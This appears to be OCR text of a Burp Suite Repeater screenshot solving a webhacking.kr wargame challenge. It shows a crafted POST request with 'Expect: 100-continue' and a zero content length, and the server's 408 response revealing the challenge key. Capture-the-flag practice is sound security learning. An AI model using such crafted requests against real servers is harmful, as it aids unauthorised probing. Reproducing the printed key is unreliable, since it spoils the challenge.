 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: webhacking.kr:10022
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Expect: 100-continue
11 Content-Length: 0
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 408 Request Timeout
2 Date: Tue, 15 Apr 2025 12:34:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 63
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 408 Error!<br>
9 your key : KEY{e44fa3e1865a3839cbc0b658f1ae08cf}